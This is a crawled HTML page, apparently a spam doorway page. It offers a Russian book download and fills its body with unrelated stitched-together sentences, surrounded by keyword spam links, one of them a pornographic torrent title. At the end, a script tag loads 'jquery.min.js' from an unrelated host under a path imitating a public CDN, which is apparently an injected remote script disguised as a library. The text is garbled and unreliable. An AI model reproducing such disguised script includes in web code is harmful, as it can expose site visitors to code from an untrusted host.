

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://hieyeexoh.freelawfounders.org/wmwu56-skachat-knigu-aleksandr-korol-yazyk-obstoyatelstv.html
body_size: 3151
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать книгу александр король язык обстоятельств - hieyeexoh.freelawfounders.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">hieyeexoh.freelawfounders.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать книгу александр король язык обстоятельств</h2>
                            </header>
                            <p>«Язык телодвижений» впервые вышел в свет на английском языке в 1981 году. «Читать любого человека как книгу», выбирать правильную линию поведения, чувствовать себя уверенно и непринужденно. «Звёздная пыль» (англ. Stardust) — американо-британский художественный фильм в жанре фэнтези, экранизация одноимённого романа Нила Геймана. Король Арту́р (англ. и валл. Arthur, ирл. Artúr от кельтского «медведь») — по преданиям, правитель королевства Логрес, легендарный вождь бриттов V—VI веков, разгромивший завоевателей-саксов. Из литературы зарубежной порекомендовала бы книгу Элинор Портер "Поллианна" - историю девочки из бедной семьи. Исторический роман протоиерея Николая Агафонова раскрывает перед нами живой образ великого писателя и замечательного поэта viii века – преподобного Иоанна Дамаскина. Мила Йовович – героиня Шекспира 28 Авг. 2013. Героическая истребительница зомби решила в очередной раз сменить амплуа. Книжное братство  Помощь и контакты; Книжная полка; Блоги; Форумы. Краткие словари - краткие толковые словарики.  Скачать Словарь русских синонимов и сходных по смыслу выражений Абрамова. 
Театр выполняет в стране очень важную роль – он формирует взгляды на жизнь, помогает принять то или иное решение, предоставляет возможность восполнить потребность в прекрасном. 1. Черные корабли Москва - Ленинград, февраль 1931, (восьмой месяц с р.н.м.) Мы поднимаемся по черной лестнице, парадное не про нас. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="wmwu56-igry-skachat-torrent-angry-birds.html">Игры скачать торрент angry birds</a></li>
                                <li><a href="wmwu56-gost-na-protivopozharnye-derevyannye-dveri.html">Гост на противопожарные деревянные двери</a></li>
                                <li><a href="wmwu56-knigi-o-molodezhi-dlya-molodezhi.html">Книги о молодежи для молодежи</a></li>
                                <li><a href="wmwu56-raspisanie-elektrichek-vyhino-ryazan-ekspress.html">Расписание электричек выхино рязань экспресс</a></li>
                                <li><a href="wmwu56-gotovyy-kollektivnyy-dogovor-dlya-ooo.html">Готовый коллективный договор для ооо</a></li>
                                <li><a href="wmwu56-raspisanie-poezdov-zaporozhe-belgorod-ceny-biletov.html">Расписание поездов запорожье белгород цены билетов</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-razgovor-s-trifonom-iudeem-kratkoe-izlozhenie.html">Разговор с трифоном иудеем краткое изложение</a></li>
                                            <li><a href="wmwu56-igry-na-telefon-novye.html">Игры на телефон новые</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-raspisanie-avtobusov-iz-krasnodara-na-goryachiy-klyuch.html">Расписание автобусов из краснодара на горячий ключ</a></li>
                                            <li><a href="wmwu56-igry-dlya-koshek-myshka-na-kompyutere.html">Игры для кошек мышка на компьютере</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-minusovka-pesni-ulybaysya-s-tekstom-video.html">Минусовка песни улыбайся с текстом видео</a></li>
                                            <li><a href="wmwu56-porno-torrent-podruga-docheri.html">Порно торрент подруга дочери</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-krk-komsomolec-volgodonsk-raspisanie-filmov.html">Крк комсомолец волгодонск расписание фильмов</a></li>
                                            <li><a href="wmwu56-onlayn-konverter-audio-v-wav.html">Онлайн конвертер аудио в wav</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
